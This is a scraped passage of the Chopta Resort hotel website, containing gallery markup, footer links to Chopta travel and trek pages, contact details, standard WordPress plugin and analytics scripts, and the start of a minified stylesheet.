                          <img width="826" height="572" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20826%20572'%3E%3C/svg%3E" class="img-responsive" data-lazy-src="https://choptaresort.com/wp-content/uploads/2022/10/Guest-are-taking-lunch-at-Shivoham-Restaurant-of-Chopta-Resort.png"><noscript><img width="826" height="572" decoding="async" src="https://choptaresort.com/wp-content/uploads/2022/10/Guest-are-taking-lunch-at-Shivoham-Restaurant-of-Chopta-Resort.png" class="img-responsive"></noscript>
                        </a>
                                            </figure>
                    </div>

                    
                    <!-- GALLERY ITEM -->
                    <div class="col-lg-3 col-sm-6">
                      <figure class="gradient-overlay-hover icon-zoom-hover zoom-image-hover">
                                                <a href="https://choptaresort.com/wp-content/uploads/2018/01/Chopta-Resort-Room-View-scaled.jpg.webp">
                          <img width="3264" height="1472" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%203264%201472'%3E%3C/svg%3E" class="img-responsive" data-lazy-src="https://choptaresort.com/wp-content/uploads/2018/01/Chopta-Resort-Room-View-scaled.jpg.webp"><noscript><img width="3264" height="1472" decoding="async" src="https://choptaresort.com/wp-content/uploads/2018/01/Chopta-Resort-Room-View-scaled.jpg.webp" class="img-responsive"></noscript>
                        </a>
                                            </figure>
                    </div>

                    
	                	            </div>
            </div>

        
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Magpie Group owned resort The Chopta Resort provides many  awesome services in Chopta.</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div>
</div>        <div class="clearfix"></div>
                <div class="clearfix"></div>
         <!-- COMMENTS -->
        



              </div>
      <!-- RIGHT SIDEBAR -->
          </div>
  </div>
</main>

<footer>
   <div class="inner">
      <div class="container">
         <div class="row">
                                    <div class="col-lg-3 col-md-6 col-sm-12">
                              <div id="nav_menu-4" class="clearfix widget f-widget widget_nav_menu"><h3>CHOPTA TRAVEL GUIDE</h3><div class="menu-chopta-travel-guide-container"><ul id="menu-chopta-travel-guide" class="menu"><li id="menu-item-2707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2707"><a href="https://choptaresort.com/chopta-uttarakhand-nature-adventure-trekking-tungnath-temple/">Chopta Uttarakhand</a></li>
<li id="menu-item-2709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2709"><a href="https://choptaresort.com/how-to-reach-chopta/">How To Reach Chopta ?</a></li>
<li id="menu-item-2711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2711"><a href="https://choptaresort.com/chopta-hill-station-places-to-visit/">Places to See in Chopta</a></li>
<li id="menu-item-2713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2713"><a href="https://choptaresort.com/tungnath-temple/">Tungnath Temple</a></li>
<li id="menu-item-2708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2708"><a href="https://choptaresort.com/chotpa-resort-cancellation-policy/">Chotpa Resort Cancellation Policy</a></li>
<li id="menu-item-2706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2706"><a href="https://choptaresort.com/chopta-resort-privacy-policy/">Chopta Resort – Privacy Policy</a></li>
<li id="menu-item-2712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2712"><a href="https://choptaresort.com/privacy-policy-2/">Privacy Policy</a></li>
</ul></div></div>                           </div>
                        <div class="col-lg-3 col-md-6 col-sm-12">
                              <div id="nav_menu-5" class="clearfix widget f-widget widget_nav_menu"><h3>Chopta Packages</h3><div class="menu-chopta-packages-container"><ul id="menu-chopta-packages-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2831"><a href="https://choptaresort.com/chandrashila-summit/">Chandrashila Trek</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2913"><a href="https://choptaresort.com/deoria-tal-trek">Deoria Tal Trek</a></li>
</ul></div></div>                           </div>
                        <div class="col-lg-3 col-md-6 col-sm-12">
                              <div id="nav_menu-6" class="clearfix widget f-widget widget_nav_menu"><h3>QUICK LINKS</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-2716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2716"><a href="https://choptaresort.com/tungnath-temple/">Tungnath Temple</a></li>
<li id="menu-item-2717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2717"><a href="https://choptaresort.com/places/deoriatal/">Deoriatal</a></li>
<li id="menu-item-2718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2718"><a href="https://choptaresort.com/ansuya-mata-temple/">Ansuya Mata Temple</a></li>
<li id="menu-item-2719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2719"><a href="https://choptaresort.com/sari-village/">Sari Village</a></li>
<li id="menu-item-2720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2720"><a href="https://choptaresort.com/places/chandrashilla/">Chandrashilsa</a></li>
</ul></div></div>                           </div>
                        <div class="col-lg-3 col-md-6 col-sm-12">
                              <div id="text-2" class="clearfix widget f-widget widget_text"><h3>ADDRESS</h3>			<div class="textwidget"><div class="contact-widget widget">
<ul>
<li><i class="fa-solid fa-location-dot"></i> <b>CHOPTA RESORT</b><br />
BANIYAKUND,CHOPTA,<br />
UTTARAKHAND, INDIA</li>
<li><i class="fa-solid fa-phone"></i> +91-9758667755, 6397813179</li>
<li><i class="fa-solid fa-envelope"></i> <a href="mailto:info@choptaresort.com">info@choptaresort.com/</a></li>
</ul>
</div>
</div>
		</div><div id="custom_html-2" class="widget_text clearfix widget f-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://choptaresort.com/contact-us/"><div style="position:fixed; bottom:120px; z-index:99; right:0"><img width="40" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%20140'%3E%3C/svg%3E" alt="" data-lazy-src="https://choptaresort.com/wp-content/uploads/2023/02/button-1.png.webp"><noscript><img width="40" height="140" src="https://choptaresort.com/wp-content/uploads/2023/02/button-1.png.webp" alt=""></noscript></div></a></div></div>                           </div>
                     </div>
      </div>
   </div>
   <div class="subfooter">
      <div class="container">
         <div class="row">
            <div class="col-sm-6 col-sm-push-6">
               <div class="pull-right m-center">
                  <div class="social_media">
                                                                                                                                                </div>
                  <!-- Footer Language Switcher -->
                  <div class="footer-language-switcher">
                     <!-- Polylang Language Switcher -->
                                          <!-- WPML Language Switcher -->
                                       </div>
               </div>
            </div>
            <div class="col-sm-6 col-sm-pull-6">
               <div class="copyrights">
                                     Copyright 2022©Chopta Resort (Magpie Group)                                  </div>
            </div>
         </div>
      </div>
   </div>
</footer>
<div id="back_to_top" class="right">
   <i class="fa fa-angle-up" aria-hidden="true"></i>
</div>

		<script type="rocketlazyloadscript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://choptaresort.com/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1739876538' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1739876542" id="swv-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/choptaresort.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1739876542" id="contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/plugins/eagle-booking/assets/js/sticky-sidebar.min.js?ver=1.3.4.3" id="sticky-sidebar-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/cache/min/1/wp-content/plugins/eagle-booking/assets/js/js.cookie.js?ver=1739876542" id="cookies-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/cache/min/1/wp-content/plugins/eagle-booking/assets/js/daterangepicker.js?ver=1739876542" id="daterangepicker-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/plugins/eagle-booking/assets/js/ion.rangeslider.min.js?ver=1.3.4.3" id="rangeslider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/plugins/eagle-booking/assets/js/intlTelInput.min.js?ver=1.3.4.3" id="intlTelInput-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/plugins/eagle-booking/assets/js/countrySelect.min.js?ver=1.3.4.3" id="countrySelect-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/plugins/eagle-booking/assets/js/owl.carousel.min.js?ver=1.3.4.3" id="owl-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/cache/min/1/wp-content/plugins/eagle-booking/assets/js/swiper.js?ver=1739876544" id="swiper-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/plugins/eagle-booking/assets/js/jquery.magnific-popup.min.js?ver=1.3.4.3" id="magnific-popup-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/plugins/eagle-booking/assets/js/dragscroll.min.js?ver=1.3.4.3" id="dragscroll-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/plugins/eagle-booking/assets/js/parallax.min.js?ver=1.3.4.3" id="parallax-js" defer></script>
<script type="text/javascript" id="eb-main-js-extra">
/* <![CDATA[ */
var eb_js_settings = {"eb_booking_type":"custom","eagle_booking_date_format":"dd\/mm\/yyyy","eb_custom_date_format":"DD-MM-YYYY","eb_terms_conditions":"1","eb_calendar_availability_period":"24","eb_room_slider_autoplay":"1","eb_room_slider_loop":"1","eagle_booking_price_range_min":"1500","eagle_booking_price_range_max":"10500","eb_decimal_numbers":"2","eb_decimal_seperator":":","eb_thousands_seperator":",","eb_slide_up_search_form":"","eb_slide_up_search_form_style":"onclick","eagle_booking_price_range_default_min":"7499","eagle_booking_price_range_default_max":"10500","eb_discount_text":"Discount","eb_currency":"Rs ","eb_currency_position":"before","eb_booking_nights":"Booking Nights","eb_calendar_sunday":"Su","eb_calendar_monday":"Mo","eb_calendar_tuesday":"Tu","eb_calendar_wednesday":"We","eb_calendar_thursday":"Th","eb_calendar_friday":"Fr","eb_calendar_saturday":"Sa","eb_calendar_january":"January","eb_calendar_february":"February","eb_calendar_march":"March","eb_calendar_april":"April","eb_calendar_may":"May","eb_calendar_june":"June","eb_calendar_july":"July","eb_calendar_august":"August","eb_calendar_september":"September","eb_calendar_october":"October","eb_calendar_november":"November","eb_calendar_december":"December","eb_magnific_close":"Close (Esc)","eb_magnific_loading":"Loading...","eb_magnific_previous":"Previous (Left arrow key)","eb_magnific_next":"Next (Right arrow key)","eb_magnific_counter":"of"};
var eb_frontend_ajax = {"eb_search_filters_ajax":"https:\/\/choptaresort.com\/wp-admin\/admin-ajax.php","eb_ajax_nonce":"4c8afebc26"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/cache/min/1/wp-content/plugins/eagle-booking/assets/js/eb.js?ver=1739876544" id="eb-main-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.18" defer async id="revmin-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/|\/how-to-reach-chopta\/|\/how-to-reach-chopta-2\/|\/2627-2\/|\/tungnath-temple\/|\/how-to-reach-chopta-from-delhi-haridwar-or-rishikesh\/|\/how-to-reach-chopta-from-delhi-haridwar\/|\/chopta-resort-privacy-policy\/|\/chotpa-resort-cancellation-policy\/|\/chopta-tungnath-deoria-tal-3-night-trekking-tour-package\/|\/2792-2\/|\/chandrashila-trek-with-chopta-and-tungnath-visit-2023\/|\/31-night-new-year-party\/|\/chandrashila-trek\/|\/chandrashila-summit\/|\/sari-vi\/|\/sari-village\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/choptaresort.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/themes/zante/assets/js/bootstrap.min.js?ver=1.3.5.1" id="zante-bootstrap-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/themes/zante/assets/js/isotope.pkgd.min.js?ver=1.3.5.1" id="zante-isotope-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/cache/min/1/wp-content/themes/zante/assets/js/jPushMenu.js?ver=1739876544" id="zante-jpushmenu-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/themes/zante/assets/js/jquery.countdown.min.js?ver=1.3.5.1" id="zante-countdown-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/themes/zante/assets/js/countup.min.js?ver=1.3.5.1" id="zante-countup-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/themes/zante/assets/js/jquery.inview.min.js?ver=1.3.5.1" id="zante-inview-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/themes/zante/assets/js/jquery.magnific-popup.min.js?ver=1.3.5.1" id="zante-magnific-popup-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/themes/zante/assets/js/moment.min.js?ver=1.3.5.1" id="zante-moment-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/themes/zante/assets/js/morphext.min.js?ver=1.3.5.1" id="zante-morphext-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/themes/zante/assets/js/owl.carousel.min.js?ver=1.3.5.1" id="zante-owl.carousel-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/themes/zante/assets/js/owl.carousel.thumbs.min.js?ver=1.3.5.1" id="zante-owlthumbs-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/themes/zante/assets/js/wow.min.js?ver=1.3.5.1" id="zante-wow-js" defer></script>
<script type="text/javascript" id="zante-main-js-extra">
/* <![CDATA[ */
var zante_js_settings = {"header_sticky":"1","smooth_scroll":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/cache/min/1/wp-content/themes/zante/assets/js/main.js?ver=1739876544" id="zante-main-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.3.1" id="wpb_composer_front_js-js" defer></script>
<script type="rocketlazyloadscript"></script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://choptaresort.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>											                                                  <!-- Google tag (gtag.js) --> <script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=AW-1017880805"></script> <script type="rocketlazyloadscript"> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-1017880805'); </script>
</div>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1764172544 -->

--- FILE ---
content_type: text/css
request_url: https://choptaresort.com/wp-content/cache/min/1/wp-content/plugins/eagle-booking/assets/css/eb.css?ver=1739876538
body_size: 13304
content:
:root{--color-primary:#19a1f7;--color-primary-hover:#2c88c0;--color-primary-text:#606060;--color-scondary-text:#808080}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{overflow-x:hidden}.mt0{margin-top:0}.mt5{margin-top:5px}.mt10{margin-top:10px}.mt15{margin-top:15px}.mt20{margin-top:20px}.mt25{margin-top:25px}.mt30{margin-top:30px}.mt35{margin-top:35px}.mt40{margin-top:40px}.mt45{margin-top:45px}.mt50{margin-top:50px}.mt55{margin-top:55px}.mt60{margin-top:60px}.mt65{margin-top:65px}.mt70{margin-top:70px}.mt75{margin-top:75px}.mt80{margin-top:80px}.mt85{margin-top:85px}.mt90{margin-top:90px}.mt95{margin-top:95px}.mt100{margin-top:100px}.mb0{margin-bottom:0}.mb5{margin-bottom:5px}.mb10{margin-bottom:10px}.mb15{margin-bottom:15px}.mb20{margin-bottom:20px}.mb25{margin-bottom:25px}.mb30{margin-bottom:30px}.mb35{margin-bottom:35px}.mb40{margin-bottom:40px}.mb45{margin-bottom:45px}.mb50{margin-bottom:50px}.mb55{margin-bottom:55px}.mb60{margin-bottom:60px}.mb65{margin-bottom:65px}.mb70{margin-bottom:70px}.mb75{margin-bottom:75px}.mb80{margin-bottom:80px}.mb85{margin-bottom:85px}.mb90{margin-bottom:90px}.mb95{margin-bottom:95px}.mb100{margin-bottom:100px}.eb-page:has(.eb-stepline) main{padding-top:0}.eb-page main.room-page{background:#fff;padding:100px 0}.eb-page a{text-decoration:none}.eb-container{margin:0 auto}.eb-form-col{position:relative}.eb-form-col label{position:absolute;top:15px;left:15px;margin-bottom:0;font-size:14px;letter-spacing:.1px;color:#858a99;font-weight:400;pointer-events:none;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;-webkit-box-sizing:border-box;-webkit-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.eb-form-col.eb-phone label{left:80px}.eb-form-col input:focus+label,.iti input:focus+label,.eb-form-col label.input-has-value{top:0;font-size:11px}.eb-page input.empty{border-color:red}.eb-page 